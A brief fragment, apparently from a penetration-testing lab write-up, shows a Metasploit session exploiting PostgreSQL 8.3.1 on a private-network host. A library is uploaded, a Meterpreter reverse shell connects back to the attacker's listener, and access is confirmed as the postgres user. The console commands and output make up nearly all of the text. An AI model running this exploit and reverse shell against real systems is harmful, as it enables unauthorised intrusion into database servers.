 rhost => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu
4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ZuVfJCgb.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:34358) at 2024-09-25 14:22:48 +
0200
Home
meterpreter > getuid
Server username: postgres
meterpreter >